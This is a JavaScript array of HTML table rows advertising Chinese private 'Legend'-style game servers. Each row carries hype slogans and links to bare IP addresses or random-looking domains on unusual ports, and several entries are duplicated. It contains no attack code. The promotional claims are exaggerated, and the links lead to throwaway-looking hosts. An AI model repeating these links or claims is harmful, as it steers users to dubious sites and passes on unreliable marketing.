adlistData[270] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[271] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ww8.babfs.top:8586' rel='nofollow' target='_blank'>▲哪￠吒★沉默＂高爆</a></td><td>纯元宝Ｘ沉默神器</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「轻松」通关</td><td>吃肉丶大激情丶充值保值丶你要的我都有<font color='red'>-推荐</font></td><td>「全部」靠打</td><td><a href='http://ww8.babfs.top:8586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[272] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.6:555/16' rel='nofollow' target='_blank'>＼＼１．８０遨游复古／／</a></td><td>＼２０２６新版战神／</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬<font color='red'>-推荐</font></td><td>８０中长期服</td><td><a href='http://103.192.209.6:555/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[273] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5ku8vn.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='red'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.5ku8vn.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[274] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://baozou.hw4tn.top:8989/' rel='nofollow' target='_blank'>Ｏ茺全屏秒メ暴走倍攻メメメメメ</a></td><td>上线０充丶亿吨切割メメメメメメ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无限刀█秒杀壹切</td><td>刀比挂快◆一秒10刀■全地形999*999切●秒杀壹切◆<font color='red'>-推荐</font></td><td>◆天崩地裂◆</td><td><a href='http://baozou.hw4tn.top:8989/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[275] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓<font color='red'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37'  target='_blank'>点击查看</a></td></tr>`;
adlistData[276] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.2xcb1d5f847.icu:12311/' rel='nofollow' target='_blank'>〓＂流星专属＂〓</a></td><td>剧情丶真专属</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ -<font color='red'>-推荐</font></td><td>◆内置挂机◆</td><td><a href='http://www.2xcb1d5f847.icu:12311/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[277] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tcqb.yisui2026.top:2890/' rel='nofollow' target='_blank'>天楚求败◆单职业</a></td><td>独创◆首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★散人追梦★</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽<font color='red'>-推荐</font></td><td>２０２６◆首发</td><td><a href='http://tcqb.yisui2026.top:2890/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[278] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa5.yunpk02.top:3329/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='red'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk02.top:3329/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[279] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132' rel='nofollow' target='_blank'>█▃白漂迷失神器▃2026█</a></td><td>打不了充值随便骂</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●●白瓢到底●●</td><td>█白瓢可攻沙█小怪追梦█全屏切割█无限刀█<font color='red'>-推荐</font></td><td>█神器迷失█</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[280] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.fitness98.top:23444' rel='nofollow' target='_blank'>１．７６攻速▲新小极品</a></td><td>特色刀刀毒▲超猛吸血▲</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送自动捡物挂机</td><td>▲▲道士召８条狗▲战士刀刀毒素▲法师全屏火雨▲▲<font color='red'>-推荐</font></td><td>▲免费全满通关▲</td><td><a href='http://www.fitness98.top:23444'  target='_blank'>点击查看</a></td></tr>`;
adlistData[281] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://jwc.fywrypo.top:7162' rel='nofollow' target='_blank'>══１丶７６</a></td><td>══１丶７６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣<font color='red'>-推荐</font></td><td>８０后回忆</td><td><a href='http://jwc.fywrypo.top:7162'  target='_blank'>点击查看</a></td></tr>`;
adlistData[282] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.010bay.top:1189' rel='nofollow' target='_blank'>最新╊动漫之王█⒈００倍爆率</a></td><td>┅┅┅＞24个大陆＂无限探索＜┅┅┅</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.010bay.top:1189'  target='_blank'>点击查看</a></td></tr>`;
adlistData[283] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132' rel='nofollow' target='_blank'>元素██复古单职业</a></td><td>无限刀+范围切割</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒<font color='red'>-推荐</font></td><td>好玩不心累</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[284] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.26lo.top:2236' rel='nofollow' target='_blank'>一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color='red'>-推荐</font></td><td>单职业ミ超变</td><td><a href='http://www.26lo.top:2236'  target='_blank'>点击查看</a></td></tr>`;
adlistData[285] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133' rel='nofollow' target='_blank'>东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】<font color='red'>-推荐</font></td><td>【〇充当大哥】</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[286] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[287] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43' rel='nofollow' target='_blank'>１７６丶高爆复古</a></td><td>０充╲全爆╲耐玩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>脸白爆一切</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43'  target='_blank'>点击查看</a></td></tr>`;
adlistData[288] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/124' rel='nofollow' target='_blank'>▓冥火▓免充迷失▓▓</a></td><td>▓复古▓小极品▓送礼包</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>自己▓打▓充▓值</td><td>▓全新玩法▓低消高爆▓PK丝滑▓靓装特效▓散人吃肉▓<font color='red'>-推荐</font></td><td>▓散人打豆▓赚</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/124'  target='_blank'>点击查看</a></td></tr>`;
adlistData[289] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.12mkz12.xyz:39177' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.12mkz12.xyz:39177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[290] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.248.10.220:8911/' rel='nofollow' target='_blank'>刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█<font color='red'>-推荐</font></td><td>群972489282</td><td><a href='http://45.248.10.220:8911/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[291] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.gm5.pk00ee3.top:25891/yjzt6.com' rel='nofollow' target='_blank'>▲超变态█５２亿倍攻神器█杀戮刀</a></td><td>破甲剑█全麻痹█万倍切割▲亿倍攻</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费挂机●打茺値</td><td>█送沙捐█送狂暴█送切割█送吸怪█送透视<font color='red'>-推荐</font></td><td>打怪上瘾终极狂爆</td><td><a href='http://www.gm5.pk00ee3.top:25891/yjzt6.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[292] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/128' rel='nofollow' target='_blank'>新★雷霆②合①★贺岁版</a></td><td>╲一切靠打★零门槛╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>杀人猛ＰＫ爽█高沙奖</td><td>√新BUFF√新玩法√散人乐园√飞一般的感觉√<font color='red'>-推荐</font></td><td>█经典复古█</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/128'  target='_blank'>点击查看</a></td></tr>`;
adlistData[293] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ccgqhbczibhqufqqxvl.top:28888/sshl' rel='nofollow' target='_blank'>１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打<font color='red'>-推荐</font></td><td>█长久稳定█</td><td><a href='http://ccgqhbczibhqufqqxvl.top:28888/sshl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[294] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.19:1255' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='red'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='http://103.192.209.19:1255'  target='_blank'>点击查看</a></td></tr>`;
adlistData[295] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132' rel='nofollow' target='_blank'>元素██复古单职业</a></td><td>无限刀+范围切割</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒<font color='red'>-推荐</font></td><td>好玩不心累</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[296] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.6:222/16' rel='nofollow' target='_blank'>１．７６</a></td><td>１.７６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████<font color='red'>-推荐</font></td><td>８０复古公益</td><td><a href='http://103.192.209.6:222/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[297] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122' rel='nofollow' target='_blank'>▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极<font color='red'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[298] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.l03yvhdp.top:49879' rel='nofollow' target='_blank'>７６屠龙</a></td><td>＜赞助直接领＞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>（一切靠打）（不用充值）（全部看脸）<font color='red'>-推荐</font></td><td>█首站首区█</td><td><a href='http://www.l03yvhdp.top:49879'  target='_blank'>点击查看</a></td></tr>`;
adlistData[299] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://58i.o5xqsj9.top:16311' rel='nofollow' target='_blank'>▊▁▁熊猫◆沉默▁▁▊</a></td><td>▊▁▁剧情〓探索▁▁▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓第１战．１区〓</td><td>「专█属」「追█梦」【无限█探索】【千件█专属】<font color='red'>-推荐</font></td><td>全免费※耐玩</td><td><a href='http://58i.o5xqsj9.top:16311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[300] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5ku8vn.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.5ku8vn.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[301] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统<font color='red'>-推荐</font></td><td>■█原汁原味█■</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[302] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收●<font color='red'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[303] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」<font color='red'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[304] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ok.1917zs.com:2026' rel='nofollow' target='_blank'>◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color='red'>-推荐</font></td><td>卧龙山庄挖珠</td><td><a href='http://ok.1917zs.com:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[305] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ccgqhbczibhqufqqxvl.top:18888/ndsq' rel='nofollow' target='_blank'>★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值<font color='red'>-推荐</font></td><td>脸白ミ爆一切</td><td><a href='http://ccgqhbczibhqufqqxvl.top:18888/ndsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[306] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[307] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[308] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>1.76小极品</a></td><td>麻痹复活护身特戒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='red'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[309] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[310] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45' rel='nofollow' target='_blank'>▓▓财神降临★单职业▓▓</a></td><td>▓▓首战首区★０圆党▓▓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级耐玩</td><td>▓▓▓▓零氪毕业▓元旦百倍爆率▓专属神器▓▓▓▓<font color='red'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45'  target='_blank'>点击查看</a></td></tr>`;
adlistData[311] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xc888.top:888/' rel='nofollow' target='_blank'>１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█<font color='red'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.xc888.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[312] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.7isp6.cn:50003/shdg' rel='nofollow' target='_blank'>大哥超变Ｘ光速刀メぃメぃメぃメぃメ</a></td><td>２０２６▲０充爽服メぃメぃメぃメぃ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费沙捐顶赞</td><td>时间得一切→撸怪=终极.打怪=大哥.白=充值<font color='red'>-推荐</font></td><td>一秒╋９９９９</td><td><a href='http://www.7isp6.cn:50003/shdg'  target='_blank'>点击查看</a></td></tr>`;
adlistData[313] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/123' rel='nofollow' target='_blank'>ＸＸＸ仙剑◆沉默ＸＸＸ</a></td><td>Ｘ分币不花◆通关专属Ｘ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费送◆挂机捡物◆马匹</td><td>◆BOSS首杀◆限时首爆多名额◆超多地图◆散人打米首选<font color='red'>-推荐</font></td><td>首战◆高沙奖</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[314] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='red'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[315] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.o5hu9r.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='red'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.o5hu9r.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[316] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.68ojrf84.top:19537' rel='nofollow' target='_blank'>刀刀切割＄新７６</a></td><td>。０。充。畅。玩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>打充值换顶赞●</td><td>〔　一切打满　０充逆袭　充值靠打　〕<font color='red'>-推荐</font></td><td>赞助只能打</td><td><a href='http://www.68ojrf84.top:19537'  target='_blank'>点击查看</a></td></tr>`;
adlistData[317] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='red'>-推荐</font></td><td>〝野外〝必爆终极</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37'  target='_blank'>点击查看</a></td></tr>`;
adlistData[318] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133' rel='nofollow' target='_blank'>东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】<font color='red'>-推荐</font></td><td>【〇充当大哥】</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[319] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ccgqhbczibhqufqqxvl.top:28888/gsfg/' rel='nofollow' target='_blank'>１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 )<font color='red'>-推荐</font></td><td>复古攻速</td><td><a href='http://ccgqhbczibhqufqqxvl.top:28888/gsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[320] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.75:39517' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:39517'  target='_blank'>点击查看</a></td></tr>`;
adlistData[321] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='red'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[322] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='red'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098'  target='_blank'>点击查看</a></td></tr>`;
adlistData[323] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.189606.xyz' rel='nofollow' target='_blank'>单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS●<font color='red'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www.189606.xyz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[324] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[325] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310' rel='nofollow' target='_blank'>福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　）<font color='red'>-推荐</font></td><td>●纯货币服●</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310'  target='_blank'>点击查看</a></td></tr>`;
